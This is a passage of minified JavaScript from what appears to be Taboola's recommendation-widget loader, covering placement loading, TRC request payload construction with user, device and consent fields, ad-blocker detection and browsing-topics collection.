e,t,n;if(o()){var r=null===(n=null===(t=i.L5.responseSummary)||void 0===t?void 0:t.piggybackData)||void 0===n?void 0:n.srpg;return r?((e={}).srpg=r,e):void 0}}},8965:function(e,t,n){"use strict";n.d(t,{se:function(){return re},Vg:function(){return ce},W5:function(){return ue},YV:function(){return se}});var r=n(2276),i=n(4966),o=n(9190),a=n(6403),l=n(8867),s=n(1571),c=n(761);var u=n(4495),d=n(2456),p=n(1379),f=n(5385),m=n(4646),v=n(9425);function h(e,t){if(!(0,u.Th)(t))return e;var n=(0,m.$)(e,{}),r=!1;if(n.hasFeeds&&(0,p.mt)(n.feeds,(function(e,n){var i=n.batchList[n.batchList.length-1];i.placements=i.placements.filter((function(e){var n=(0,u.Tt)(t,{placement:e});return r||(r=!1===n),n})),i.placements.forEach((function(e){var n=e.items.filter((function(e){var n=e.getItemData(),i=(0,u.Tt)(t,{itemData:n});return r||(r=!1===i),i}));(0,v.yd)(e,n)})),0===i.placements.length&&(0,d.yN)('Placement filter action "'.concat(t,'" filtered all feed "').concat(e,'" batch'))})),n.hasWidgets){var i={};(0,p.mt)(n.widgets,(function(e,n){(0,u.Tt)(t,{widget:n})?i[e]=n:r=!0})),n.widgets=i,(0,f.it)(i)||(0,d.yN)('Placement filter action "'.concat(t,'" filtered widget'))}return r?n:e}var b=n(4148),g={};function _(e,t,n){g[e]||((0,b.cv)("iframe")&&!t||n)&&(g[e]=!0)}var y=n(9997),w=n(8291),x=n(6005),C=!1;var E,k,T,L=n(4733),R=n(9901),S=n(8032),I=n(6788),D=n(4086),O=n(1262),M=n(9660),A=n(7479),P=n(2734),N=n(429),U=n(652),B=n(7134),F=n(2387),z=n(9022),V=n(4546),j=n(9698);function W(e){return(0,l.mG)(this,void 0,void 0,(function(){var t,n,r,o;return(0,l.Jh)(this,(function(l){switch(l.label){case 0:return null!=E||(E=(0,b.cv)("protected-audience")),E?(null!=k||(k=function(){var e;if((0,b.cv)("iframe"))return!1;if(null===(e=i.L5.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)return!1;var t=(0,j.EK)("pa_force"),n=(0,s.Mv)("protected-audience-enabled");return t||n}()),(t={}).en=k,t.su=!0,n=t,r="cdl",[4,H()]):[2,a.e.resolve(void 0)];case 1:return n[r]=l.sent(),(o=e.protectedAudience)&&(t.i=o.itemId,t.ri=o.requestId,t.s=o.s,t.rp=o.rp,t.rs=o.rs,t.rii=o.rii,t.ph=o.pageHost),[2,a.e.resolve(t)]}}))}))}function H(){return(0,l.mG)(this,void 0,void 0,(function(){return(0,l.Jh)(this,(function(e){return T||(T=((0,b.cv)("third-party-cookie-deprecated")?navigator.cookieDeprecationLabel.getValue():a.e.resolve(void 0)).then((function(e){return i.L5.config.runtime.cookieLabel||i.Un.appendRuntimeConfig({cookieLabel:e}),e})).catch((function(){}))),[2,T]}))}))}var q=n(9564),G=n(2144),Y=n(1528),X=n(4836),Q=n(5217),K=n(5205),J=function(){function e(e,t){var n=this;this._allExecutions=[],this._nextPayload={},this._responseSummary={},this._isRunning=!1,this._lastFailedReason=null,this.handleLoadNextError=function(e){var t,r,o=(0,u.Tt)("e14",e);switch(e.reason){case"disallowedByExtension":return void(0,d.o7)("Extension disallowed TRC Request");case"stillRunning":return void(n._lastFailedReason=null)}if(!o)return i.Un.appendResponseSummary(z.y7),a.e.reject(e);null===(t=o.responseSummary)||void 0===t||t.then((function(e){i.Un.appendResponseSummary(e),n._responseSummary=(0,m.$)(n._responseSummary,e)})),null===(r=o.optionsSummary)||void 0===r||r.then((function(e){i.Un.appendOptionsSummary(e)}))},this._loadNext=function(){return(0,l.mG)(n,void 0,void 0,(function(){var e,t,n,r,o,c,p,v,b,g,_,w,E=this;return(0,l.Jh)(this,(function(l){switch(l.label){case 0:return e=this._optionsSummary,t=function(t,n){"stillRunning"!==t&&(E._isRunning=!1),E._lastFailedReason=t;var r={reason:t,optionsSummary:e,parsedTrcResponse:n};return a.e.reject(r)},this._isRunning?[2,t("stillRunning")]:(this._isRunning=!0,0===(n=this.getEligiblePlacementsForRequest()).length?[2,t("noUnusedPlacementFound")]:[4,this.generateTrcCallPayload(n)]);case 1:return r=l.sent(),(o=(0,u.Tt)("e9",r))&&(r=o.payload,c=o.response,p=o.responsePromise),c&&(c=h(c,"e12"),c=(0,u.Tt)("e13",c)||c,i.Un.appendResponseSummary(c),this._responseSummary=(0,m.$)(this._responseSummary,c),i.L5.config.runtime.isRboxBridge||(0,Q.B4)(c.originalResponse)),null==p||p.then((function(e){i.Un.appendResponseSummary(e),E._responseSummary=(0,m.$)(E._responseSummary,e)})),r?(0===r.data.r.length&&(0,d.H)('Request with empty "r" field'),v=(0,u.fM)("json",{url:r}),(0,y.LO)(v),b=i.L5.config.publisher.publisherName,v.publisherName=b,g=(0,M.Vj)("json",v),_=function(e){if(!window.performance)return function(){return new a.e((function(e,t){}))};var t,n=(0,x.Tj)();!C&&(null===(t=window.performance)||void 0===t?void 0:t.setResourceTimingBufferSize)&&(C=!0,window.performance.setResourceTimingBufferSize(window.performance.getEntries().length+1e3));var r=1e5*Math.random()|0,i="".concat(e,"_").concat(r),o="".concat(i,"_end"),l="".concat(i,"_measure");return n.mark(i),function(){return new a.e((function(e){n.mark(o),n.measure(l,i,o);var t=0;window.requestAnimationFrame((function r(){var i=n.getEntriesByName(l),o=i.length>0?i[0].duration:-1;o>0?e(o):t>60?e(-1):(t+=1,window.requestAnimationFrame(r))}))}))}}("TrcCall"),w=n.map((function(e){return e.placementName})),this._lastExecution=(0,O.W)(g,{method:(0,s.Mv)("send-event-as-post")?"POST":"GET"}).then((function(e){return _().then((function(e){(0,d.o7)("TRC call duration: ".concat(e))})),E.handleLoadResponse({response:e,trcResponseData:void 0,publisherName:b,requestedPlacements:w})})).catch((function(e){E._isRunning=!1,(0,d.yN)("Failed TRC JSON Error: ".concat((0,f.lY)(e)));var t=(0,z.eo)();return t.hasContent=!1,"networkTimeout"===e.reason?t.noContentReason="TIMEOUT":t.noContentReason="ERROR",t})).then((function(e){return e.noContentReason?t("noContent",e):(E._isRunning=!1,e)})),this.signOptionsSummaryPlacementsAsUsed(),this._allExecutions.push(this._lastExecution),[2,this._lastExecution]):(this._isRunning=!1,this.signOptionsSummaryPlacementsAsUsed(),[2,a.e.resolve(c||{})])}}))}))},this._optionsSummary=e||i.L5.optionsSummary,this._responseSummary=t||{}}return e.prototype.optionSummaryPlacementsCount=function(){return this._optionsSummary.placements.length},e.prototype.removeOptionSummaryPlacement=function(e){var t=this._optionsSummary.placements;this._optionsSummary=(0,l.pi)((0,l.pi)({},this._optionsSummary),{placements:t.filter((function(t){return t.placementName!==e}))})},e.prototype.updateOptionSummaryPlacements=function(e){this._optionsSummary=(0,l.pi)((0,l.pi)({},this._optionsSummary),{placements:e})},e.prototype.canLoadNext=function(){return!this._isRunning&&((0,y.DI)("stillRunning"!==this._lastFailedReason),this.getPlacementContainerExists()?!this._responseSummary.originalResponse&&!this._lastFailedReason||(!this._lastFailedReason||"noContent"===this._lastFailedReason)&&(this.hasInfiniteExploreMore()||this.hasInfiniteFeed()||this.hasUnusedDuplicatePlacement()):((0,d.yN)("RecommendationLoader - no container found for placement container, stopping request"),this._lastFailedReason="noContainerFound",(0,r.Iu)(this._optionsSummary,this._optionsSummary.placements),!1))},e.prototype.hasUnusedDuplicatePlacement=function(){var e=this._optionsSummary.placements,t=e[0];if((0,y.LO)(t,"Loader doesn't have any placements"),1!==e.length||!(0,q.AX)(t))return!1;var n=(0,s.zc)(t.placementName);return(0,y.LO)(n,"Loader has placement which not exist in options summary placements"),(0,q.D7)(n)},e.prototype.hasInfiniteFeed=function(){var e=this,t=this._responseSummary;return!!t.hasFeeds&&(0,p.qP)(t.feeds).some((function(t){var n=t[1];if(n.hasFeedEnded)return!1;var r=n.fpl;return(0,q.mv)(r,e._optionsSummary.placements)}))},e.prototype.hasInfiniteExploreMore=function(){var e,t=null===(e=this._responseSummary.exploreMore)||void 0===e?void 0:e.feed;return!!t&&!t.hasFeedEnded&&!!(0,q.mv)(t.fpl,this._optionsSummary.placements)},e.prototype.isPlacementOwner=function(e){return!(e.length>0&&0===this._optionsSummary.placements.filter((function(t){return e.some((function(e){return e.placementName===t.placementName}))})).length)},e.prototype.stopContent=function(e){void 0===e&&(e=[]);var t=this._optionsSummary.placements,n=e.filter((function(e){return t.some((function(t){return t.placementName===e}))})),r=e.length>0;0===n.length&&r||(this._responseSummary=(0,m.P)(this._responseSummary,n))},e.prototype.loadNext=function(){var e=this;return this.isAllowRequest().then((function(){return(0,L.s)(e._loadNext)})).then((function(e){return e})).catch(this.handleLoadNextError)},e.prototype.isAllowRequest=function(){return new a.e((function(e,t){var n=(0,u.Tt)("e8");!1!==n?(0,w.r8)(n)||!0===n?e():n.then((function(n){n?e():t({reason:"disallowedByExtension"})})):t({reason:"disallowedByExtension"})}))},e.prototype.handleLoadResponse=function(e){var t=this,n=e.response,r=e.trcResponseData,o=e.publisherName,a=e.requestedPlacements;r=(0,w.cb)(n)?(0,F.aK)(n):(0,F.f7)(n);var l=(0,p.z)(r);r.pubn=o,r=(0,u.Tt)("e10",r)||r,r=(0,u.Tt)("e11",r)||r;var c=this.createResponseSummary(l,a,r);c=h(c,"e12"),(c=(0,u.Tt)("e13",c)||c).hasFeeds&&this.fillNextPayload(c);var d=(0,s.Mv)("use-fader-in-handle-load-response",!1);return(0,L.s)((function(){return i.Un.appendResponseSummary(c),t._responseSummary=(0,m.$)(t._responseSummary,c),i.L5.config.runtime.isRboxBridge||(0,Q.B4)(c.originalResponse),c}),{runImmediately:!d})},e.prototype.createResponseSummary=function(e,t,n){var r=(0,z.W3)(n);return e?(0,l.pi)((0,l.pi)({},r),{failedPlacements:(0,z.V1)(t)}):r},e.prototype.getEligiblePlacementsForRequest=function(){var e=this._optionsSummary,t=this._responseSummary;return e.placements.filter((function(e){if((0,q.D7)(e))return!0;var n=e.placementName,r=t.feeds||{};if((0,p.qP)(r).some((function(e){var t=e[1];return t.fpl===n&&!t.hasFeedEnded})))return!0;var i=t.exploreMore;return(null==i?void 0:i.feed.fpl)===n&&!i.feed.hasFeedEnded}))},e.prototype.getPlacementContainerExists=function(){return this._optionsSummary.placements.some((function(e){if(e.containerIgnored)return!0;var t=(0,q.Yi)(e),n=(0,B.s9)(t,e.frameId);return!(0,w.QC)(n)}))},e.prototype.signOptionsSummaryPlacementsAsUsed=function(){var e=this._optionsSummary;this._optionsSummary=(0,r.Iu)(e,e.placements),i.Un.signUnusedPlacementsAsUsed(e.placements)},e.prototype.generateTrcCallPayload=function(t){var n,r,o,a,u,d,p;return(0,l.mG)(this,void 0,void 0,(function(){var m,v,h,y,w,x,C,E,k,T,L,S,O,M,F,z,j;return(0,l.Jh)(this,(function(H){switch(H.label){case 0:return m=i.L5.config,v=m.publisher,h=this._optionsSummary,y=(0,B.x3)(h),w=(0,A.r)(h.itemSourceType),x=(0,P.C)(t,h.itemSourceType,this._responseSummary),C=(0,G.l)(),E=[(0,l.pi)((0,l.pi)({},this._nextPayload),(0,D.$F)())],(F={}).tim=(0,B.el)(),F.lti=v.systemFlags.loaderType,F.pubit=m.runtime.networkPublisher?"n":"i",F["user.opt_out"]=h.userOptOut?"true":void 0,F.t=1,k="data",T=[(0,l.pi)((0,l.pi)({},this._nextPayload.data||{}),(0,B.I_)(h.gdpr))],(z={}).id=(0,f.D1)(),z.sd=i.L5.sessionData||"",z.ui=i.L5.userId||"",z.ii=y,z.it=w,z.vi=i.L5.viewId,z.tmpl=i.L5.optionsSummary.pageTemplate,z.cv=(0,I.XM)(),z.cseg=i.L5.optionsSummary.customSegment,z.uiv="default",z.u=(0,N.k)(m.runtime.pageUrl.href,v["prenormalize-item-url"]),z.qs=(0,B.k1)(m.runtime.pageUrl.search),z.bv=B.Ed?"1":"0",z.btv="0",z.ul=(0,U.uq)(),z.ccpa_dns=(null===(n=h.ccpa)||void 0===n?void 0:n.CDNS)||void 0,z.ccpa_ps=(null===(r=h.ccpa)||void 0===r?void 0:r.privacyString)||void 0,z.cos=(null===(a=null===(o=R.mb.navigator)||void 0===o?void 0:o.connection)||void 0===a?void 0:a.effectiveType)||void 0,z.con=(null===(d=null===(u=R.mb.navigator)||void 0===u?void 0:u.connection)||void 0===d?void 0:d.type)||void 0,z.ad=h.additionalData,z.e=(0,B.k1)(m.runtime.referrerURL)||void 0,z.bu=(0,B.k1)((0,U.t$)()),z.vpi=(0,B.nx)(v["prenormalize-item-id"]),z.bad=-1,z.sw=R.mb.screen.availWidth,z.sh=R.mb.screen.availHeight,z.bw=R.mb.innerWidth,z.bh=R.mb.innerHeight,z.dw=(0,U.nX)(),z.dh=(0,U.Yt)(),z.sde=(0,U.i9)(),z.lt=v.systemFlags.loaderType,z.nsid=m.runtime.networkPublisher,z.did=h.deviceId||(null===(p=m.runtime.dcData)||void 0===p?void 0:p.deviceId)||void 0,z.unuid=h.unifiedId||void 0,z.pblob=h.pblob,z.att=h.att||void 0,z.r=x,z.exp=h.excludePubs||void 0,z.pp=(0,K.nZ)(h.trackingCodes)||void 0,z.pev=(0,B.ts)(h),z.rtui=h.realTimeUserId||void 0,z.plf=function(){if(_("stop_".concat("tslt"),(0,s.Mv)("enable-tslt-inside-iframe"),(0,f.it)(i.L5.responseSummary.translations)),_("ack_".concat("exm"),(0,s.Mv)("enable-exm-inside-iframe"),i.L5.responseSummary.hasExploreMore),_("ack_".concat("vig"),(0,s.Mv)("enable-vig-inside-iframe"),!!i.L5.responseSummary.vignette),(0,f.it)(g))return g}(),L="uad",[4,(0,B.N6)()];case 1:return z[L]=H.sent(),z.cacheKey=(0,B.$N)({itemSourceType:w,itemId:y,placementsList:x}),z.advrtsrc=h.advertorialSource||void 0,z.extpvid=h.externalPageView||void 0,z.usrtyp=h.userType||void 0,z.prem=h.premium||void 0,S="top",[4,(0,X.wR)()];case 2:return O=[l.pi.apply(void 0,[l.pi.apply(void 0,T.concat([(z[S]=H.sent(),z)])),C])],(j={}).cb=void 0,j._cn="tions_".concat(++e._callNumber),j.lbt=(0,s.Cd)("bakeTime"),j.uifp=(0,V.Lg)(i.L5.userId||void 0),j.wc=(0,b.cv)("web-components"),j.idpd=function(){var e=function(){if((0,s.Mv)("send-id-providers-data"))return(0,s.Cd)("rbox:rtb:real-time-user-sync:intent-iq:external-partners-ids")}();if(e&&0!==e.length){var t=function(){var e=(0,c.Qf)("localStorage","idproviders");if(e)return JSON.parse(e).INTENT_IQ.c2c}();if(t&&0!==t.length)return function(e,t){var n={};if(e.forEach((function(e){var r=e.pid;t.indexOf(r)>-1&&(n[r]=e.uid)})),0!==Object.keys(n).length)return{INTENT_IQ:n}}(t,e)}}(),j.bl=(0,s.Cd)("blocker-list"),j.demo=h.userDemographicData||void 0,M="pa",[4,W(h)];case 3:return[2,l.pi.apply(void 0,E.concat([(F[k]=l.pi.apply(void 0,O.concat([(j[M]=H.sent(),j.px=(0,Y.E)(),j)])),F)]))]}}))}))},e.prototype.fillNextPayload=function(e){var t,n;if(!this._nextPayload){var r=e.originalResponse[0];this._nextPayload=(0,l.pi)((0,l.pi)({},(0,V.L_)(r)),((t={}).route=r.route||void 0,t.data=((n={}).sd=r.sd,n.ui=r.ui,n.uifp=(0,V.Lg)(r.ui),n),t))}},e.prototype.getAllExecutions=function(){return this._allExecutions},e.prototype.cleanUp=function(){this._optionsSummary=(0,r.qn)(),this._responseSummary=(0,S.F)()},e._callNumber=0,e}();function $(e,t){var n=e.priority||0,r=t.priority||0;return n>r?-1:n<r?1:0}var Z,ee=[],te=[],ne=[];function re(e,t){var n=new J(e,t);return te.push(n),n}function ie(e){e.forEach((function(e){-1===ne.indexOf(e)&&ne.push(e)}))}function oe(e){var t=te.filter((function(t){return t.isPlacementOwner([e])}))[0];if(t)return(0,q.AX)(e)?1===t.optionSummaryPlacementsCount()?(t.updateOptionSummaryPlacements([e]),t):(t.removeOptionSummaryPlacement(e.placementName),ae([e])):t}function ae(e){var t=function(e){var t=(0,r.hw)(i.L5.optionsSummary);return t.placements=e,t}(e);return re(t)}function le(){Z=void 0,ne.splice(0,1)}function se(e){void 0===e&&(e=[]),te.forEach((function(t){t.stopContent(e)}))}function ce(e){var t,n;e.length>0&&(t=function(e){return e.filter((function(e){return!(ne.filter((function(t){return t.isPlacementOwner([e])})).length>0)}))}(e),n=[],t.forEach((function(e){var t=oe(e);t&&n.push(t)})),ie(n))}function ue(){0===ne.length&&function(){if(0!==ee.length){var e=ee.filter((function(e){return 0===e.status}))[0];e&&(ie(function(e){var t=[],n=[];if(e.list.forEach((function(e){var r=oe(e);r?t.push(r):n.push(e)})),n.length>0){var r=ae(n);t.push(r)}return t}(e)),e.status=1)}}();var e=ne[0];if(e&&e!==Z)return e.canLoadNext()?new a.e((function(t){Z=e,t({response:e.loadNext().then((function(e){return le(),(0,z.F_)(e)?void 0:e})).catch((function(e){le()}))})})):(le(),ue())}o.Y.once("storeReady",(function(){i.L5.onOptionsSummaryUpdated((function(e){var t;(0,r.Cu)(e)&&(t=(0,r.AF)(i.L5.optionsSummary),ee=function(e){var t={},n=[],r=-1,i=0;return e.forEach((function(e){var o=-1;r++,e.instances.forEach((function(a){if(0===a.status){o++,r>6&&(r=-1,i++);var l="".concat("default","_").concat(i),s="".concat(e.groupName||l,"_").concat(o),c=e.priority||0,u="".concat(s,"_").concat(c);t[u]||(t[u]={priority:c,groupName:s,list:[],status:0},n.push(t[u])),t[u].list.push(e)}}))})),n.sort($),n}(t))})),i.L5.onReset((function(){te.forEach((function(e){return e.cleanUp()})),te=[]}))}))},3163:function(e,t,n){"use strict";n.d(t,{tb:function(){return o},wo:function(){return s},ws:function(){return c}});var r=n(1571),i=n(8773),o=["banner_ad","sponsored_ad"],a=0,l=!1;function s(){return!!(0,r.Mv)("abp-detection-enabled")||(a=-2,!1)}function c(){return l||((0,r.Cd)("abp-detection-class-names").some(u),l=!0),a}function u(e){var t=(0,i.U)("div",{classList:[e],content:"."});t.style.fontSize="12px",t.style.lineHeight="1",document.body.appendChild(t);var n=!t.offsetHeight;return document.body.removeChild(t),!!n&&(a=1,!0)}},7479:function(e,t,n){"use strict";n.d(t,{G:function(){return i},r:function(){return o}});var r=n(1721);function i(e){return"_default_"!==e?e:"article"}function o(e){switch(r.V[i(e)]){case r.V.home:return"home";case r.V.category:return"category";case r.V.text:return"text";case r.V.search:return"search";case r.V.photo:return"photo";case r.V.other:return"other";case r.V.content_hub:return"content_hub";case r.V.video:default:return"video"}}},2734:function(e,t,n){"use strict";n.d(t,{C:function(){return x},Z:function(){return w}});var r=n(8867),i=n(8329),o=n(4583),a=n(8773),l=n(4966),s=n(1571),c=n(2456),u=n(8032),d=n(5385),p=n(3163),f=n(1721),m=n(8258),v=n(7479),h=n(9425),b=n(9564),g=n(6658),_=n(7134),y="rbox-invisible-widget";function w(e,t){var n=null==t?void 0:t.modeName;if(n){if(n===i.xM)return y;if(n===o.EU)return(0,o.Q6)(t)}var r=(null==t?void 0:t.targetType)||"video",a=m.W[r],l=f.V[(0,v.G)(e)];return["rbox-",l===f.V.video&&a===m.W.video?"blended":[l,"2",a].join("")].join("")}function x(e,t,n){var i=[],o=l.L5.config.publisher,f=(0,v.G)(t);return e.forEach((function(e){var t,m,v,y=e.modeName,x=e.placementName,C=(0,b.Yi)(e);o.modes[y]||(0,b.Op)(y)||(0,c.yN)('Taboola Push Option modes "'.concat(y,'" not present in Publisher Config modes.'));var E,k=!e.containerIgnored,T=(0,u.F)();if(k){if(!(T=(0,_.s9)(C,e.frameId)))return void(0,c.yN)('Placement ("'.concat(x,'") container element ("').concat(C,"\") doesn't exist on the page."));E=T.getBoundingClientRect()}var L=((t={}).li=w(f,e),t.uip=x,t.orig_uip=x,t.s=(0,h.uH)(y,T),t.uim=function(e){var t,n,r=l.L5.config.runtime,i=r.networkPublisher?":pub=".concat(r.networkPublisher):"",o=((n=(t=l.L5.config.runtime.debugQueryParams)?t.trc_abp:"")?":abp=".concat(n):"")||((0,p.wo)()&&(0,s.Cd)("use-abp-uim")?":abp=".concat((0,p.ws)()):"");return"".concat(e).concat(i).concat(o)}(y),t);k&&(L=(0,r.pi)((0,r.pi)((0,r.pi)({},L),((m={}).cd=(0,d.yA)(E.top,2),m.mw=(0,d.yA)(E.width,2),m)),function(e,t){var n,r={};0===e.getBoundingClientRect().width&&(0,s.Mv)("send-alternate-container-width")&&(r.amw=function(e){var t=(0,a.U)("div");t.style.visibility="hidden",t.style.height="0px",t.innerHTML=function(e){for(var t=new Array(100),n=0;n<t.length;n++)t[n]=".";return t.join(" ")}(),e.appendChild(t);var n=e.getBoundingClientRect().width;return e.removeChild(t),n}(e));var i=(0,s.tt)(t.modeName,"required-attributes");return i&&"none"!==i&&(r.ra=i),t.category&&(r.ac=t.category),t.exclude&&(r.ex=t.exclude),(null===(n=t.dfp)||void 0===n?void 0:n.campaign_id)&&(r.nvcid=t.dfp.campaign_id),r}(T,e)));var R=n.exploreMore,S=n.feeds,I=void 0===S?{}:S,D=(0,g.rB)(x,I),O=(null==R?void 0:R.feed.fpl)===x?null==R?void 0:R.feed:void 0,M=D||O;if(M){var A=M.batchList.reduce((function(e,t){return e+t.placements.length}),1);L=(0,r.pi)((0,r.pi)({},L),((v={}).fb=M.nb,v.fi=A,v.fti=M.fti,v))}i.push(L)})),i}},429:function(e,t,n){"use strict";n.d(t,{k:function(){return l}});var r=n(8291),i=n(1379),o=n(1186),a=n(5205);function l(e,t){if(!t)return e;var n=t;!function(e,t){if(!t)return e;for(var n=0;n<t.length;n++){var r=e.search(t[n]);if(r>-1)return e.substring(0,r)}}(e,n["truncate-at"]);var l=(0,o.Wc)(e);return l?(function(e,t){t&&delete e.host}(l,n.host),function(e,t){if(t){var n=e.pathname;if("/"!==n){for(;"/"===n.substring(n.length-1);)n=n.substring(0,n.length-1);e.pathname=n}}}(l,n["trailing-dirsep"]),function(e,t){if(t&&e.search){var n,o,l={},s=(0,a.jH)(e.search);(0,r.cb)(t)?o=new RegExp(t):n=t,(0,i.mt)(s,(function(e,t){(n&&(null==n?void 0:n.indexOf(e))>-1||(null==o?void 0:o.test(e)))&&(l[e]=t)}));var c=(0,a.nZ)(l);c&&(c="?".concat(c)),e.search=c}}(l,n.query),function(e,t){if(t&&e.hash)if("#"!==e.hash){var n=e.hash.substring(1);(0,r.h0)(t)&&t.filter((function(e){return n.search(e)>-1})).length>0||(0,r.cb)(t)&&n.search(new RegExp(t))>-1||(e.hash="")}else e.hash=""}(l,n.fragment),l.toString()):e}},652:function(e,t,n){"use strict";n.d(t,{Js:function(){return u},Jt:function(){return c},Yt:function(){return p},i9:function(){return f},nX:function(){return d},t$:function(){return s},uq:function(){return l}});var r,i=n(9901),o=n(1571),a=n(4966);function l(){if(r)return r;var e=i.mb.navigator,t=e.language?[e.language]:[];return r=e.languages||t}function s(){if((0,o.Mv)("pass-browser-url"))return u()}function c(){return a.L5.config.runtime.isAMP?i.tp.context.location:i.mb.location}function u(){return c().href}function d(){var e=i.mb.document;return Math.max(Math.max(e.body.scrollWidth,e.documentElement.scrollWidth),Math.max(e.body.offsetWidth,e.documentElement.offsetWidth),Math.max(e.body.clientWidth,e.documentElement.clientWidth))}function p(){var e=i.mb.document;return Math.max(Math.max(e.body.scrollHeight,e.documentElement.scrollHeight),Math.max(e.body.offsetHeight,e.documentElement.offsetHeight),Math.max(e.body.clientHeight,e.documentElement.clientHeight))}function f(){return i.mb.hasOwnProperty("devicePixelRatio")?i.mb.devicePixelRatio.toFixed(3):-1}},7134:function(e,t,n){"use strict";n.d(t,{$N:function(){return k},Ed:function(){return b},G6:function(){return x},I_:function(){return g},N6:function(){return E},el:function(){return C},k1:function(){return R},nx:function(){return _},s9:function(){return L},ts:function(){return T},ud:function(){return w},x3:function(){return y}});var r,i=n(8867),o=n(4966),a=n(1571),l=n(1379),s=n(9387),c=n(1721),u=n(7479),d=n(429),p=n(652),f=n(256),m=n(9901),v=n(5800),h=n(2456),b=Math.random()<=.01;function g(e){var t,n,r,i;if(!e)return{};var o=e.cmpStatus;return 3===o?((t={}).cex=e.cex,t):0===o||5===o?((n={}).cmps=o,n.ga=e.gdprApplies,n.cdb=e.consentDaisyBit||void 0,n.tcs=e.tcString||void 0,n.gwto=e.wasTimeout||void 0,n.cex=e.cex,n.gpp=e.gppString,n.gpp_sid=(null===(i=e.applicableSections)||void 0===i?void 0:i.join(","))||void 0,n):((r={}).cmps=o,r.cex=e.cex,r)}function _(e){return(0,d.k)((0,p.Js)(),e).split(/[?#]/)[0]}function y(e){return c.V[(0,u.G)(e.itemSourceType)]===c.V.home?"_homepage_":e.itemSourceValue?e.itemSourceValue:w(o.L5.pageItemId)}function w(e){return(0,d.k)(e,o.L5.config.publisher["prenormalize-item-id"])}function x(e){var t="";return(0,l.mt)(e,(function(n,r){var i=typeof r,o=t?"&":"",a=encodeURIComponent(n);switch(i){case"string":case"number":case"boolean":t+="".concat(o).concat(a,"=").concat(encodeURIComponent(e[n]));break;case"object":t+="".concat(o).concat(a,"=").concat(encodeURIComponent(JSON.stringify(e[n])))}})),t}function C(){var e=new Date,t=e.getHours(),n=e.getMinutes(),r=e.getSeconds()+e.getMilliseconds()/1e3;return"".concat(t<10?"0":"").concat(t,":").concat(n<10?"0":"").concat(n,":").concat(r<10?"0":"").concat(r.toFixed(3))}function E(){return(0,i.mG)(this,void 0,void 0,(function(){var e;return(0,i.Jh)(this,(function(t){switch(t.label){case 0:return(0,a.Mv)("load-user-agent-data")?[4,(0,s.k)()]:[2];case 1:return(e=t.sent())?[2,{mobile:e.mobile,model:e.model,platform:e.platform,platformVersion:e.platformVersion,uaFullVersion:e.uaFullVersion}]:[2]}}))}))}function k(e){var t=e.itemSourceType,n=e.itemId,r=e.placementsList,i="".concat(t,"=").concat(n,","),o=r.map((function(e){return"".concat(e.uip,"=").concat(e.uim)}));return o.sort(),i+o.join()}function T(e){var t=o.L5.config.publisher,n=(0,i.ev)([],t.systemFlags.experimentID,!0),r=e.pubExperiment,l=(0,a.Cd)("publisher-experiments"),s=r&&l?l[r]:null;return s&&n.push(s),n.join(",")||void 0}function L(e,t){var n=t?(0,f.Qi)(t):m.mb.document,r=(0,f.k_)(e,n);return!r&&o.L5.config.runtime.isAMP&&(r=(0,v.sb)(n,"[id^=".concat(e,"-split-num-]")),r=(0,v.sb)(n,"[id^=".concat(e,"-split-num-]"))),r}function R(e){return r||(r=(0,a.Cd)("max-json-request-url-length")),e&&e.length>r?((0,h.yN)("The url is too long"),e.slice(0,r)):e}},4836:function(e,t,n){"use strict";n.d(t,{Lp:function(){return w},qr:function(){return x},wR:function(){return g}});var r,i,o=n(761),a=n(4966),l=n(9190),s=n(4148),c=n(5385),u=n(1571),d=n(2456),p=n(8773),f=n(256),m="top",v="https://cdn.taboola.com",h="".concat(v,"/libtrc/static/topics/taboola-browsing-topics.html"),b="tbl-browsing-topics-iframe-".concat(100*Math.random());function g(){return r||(y()?(r||(e=(0,o.Qf)("localStorage",m),r=e?(0,c.Cy)(e):e,function(){if(r){var e=!1;r.forEach((function(t,n){(t.i||t.v||!t.version)&&(null==r||r.splice(n,1),e=!0)})),e&&(0,o.RY)("localStorage",m,(0,c.lY)(r))}}()),r):r=void 0);var e}function _(e){var t;e&&(function(e){r||(r=g()||[]);var t=r.length;e.forEach((function(e){(null==r?void 0:r.some((function(t){return t.topic===e.topic})))||null==r||r.push(e)})),t<r.length&&((0,o.RY)("localStorage",m,(0,c.lY)(r)),function(e){a.Un.appendRuntimeConfig({topics:e})}(r))}(e.map((function(e){var t;return(t={}).topic=e.topic,t.taxonomy=e.taxonomyVersion,t.model=e.modelVersion,t.config=e.configVersion,t.version=e.version,t}))),(t=document.getElementById(b))&&t.remove())}function y(){var e;return!!(0,u.Mv)("topics-enabled")&&(null!=i||(i=(null===(e=document.featurePolicy)||void 0===e?void 0:e.allowsFeature("browsing-topics"))&&(0,s.cv)("browsing-topics")),i)}function w(){y()&&(0,f.l6)().then((function(){var e=(0,p.U)("iframe",{attrList:[["src",h],["id",b]]});e.style.width="0",e.style.height="0",e.style.display="none",window.addEventListener("message",(function(e){var t;if(e.origin===v){var n=e.data;n.error&&(0,d.yN)("Error in browsing topics iframe: ".concat(n.error)),n.policyMessage&&(0,d.yN)(n.policyMessage),(null===(t=n.topics)||void 0===t?void 0:t.length)&&_(n.topics)}})),document.body.appendChild(e)})).catch((function(e){(0,d.yN)("Error waiting for body:",e)}))}function x(e){(0,u.Mv)("topics-enabled")&&0!==e.length&&_(e)}l.Y.once("storeCreated",g)},1721:function(e,t,n){"use strict";var r;n.d(t,{V:function(){return r}}),function(e){e._default_="",e.home="h",e.homepage="h",e.category="c",e.article="t",e.text="t",e.search="s",e.photo="p",e.other="o",e.content_hub="z",e.video="v"}(r||(r={}))},8258:function(e,t,n){"use strict";var r;n.d(t,{W:function(){return r}}),function(e){e.video="v",e.photo="p",e.text="t",e.mix="m"}(r||(r={}))},2387:function(e,t,n){"use strict";n.d(t,{_T:function(){return a},aK:function(){return i},f7:function(){return o}});var r=/^[^{]*((?:[^]*)})[\s\)]*$/;function i(e){var t;if(e.indexOf("TRC.callbacks.mute()")>-1)return(t={}).isMuted=!0,t.vl=[],t;var n=e.match(r);if(!n)throw new Error("Can't validate TRC response.");try{return o(JSON.parse(n[1]))}catch(e){throw new Error("TRC response not a valid JSON.parse")}}function o(e){return e.trc}function a(e,t){if(e){var n=e.split(":")[1].toLocaleLowerCase();return t.replace("<dc>",n)}}},6644:function(e,t,n){"use strict";n.d(t,{D:function(){return c},d:function(){return u}});var r,i=n(1379),o=n(5385),a=n(6959),l=n(8867),s=(r=Window,(0,l.ZT)((function(){return null!==r&&r.apply(this,arguments)||this}),r),window);function 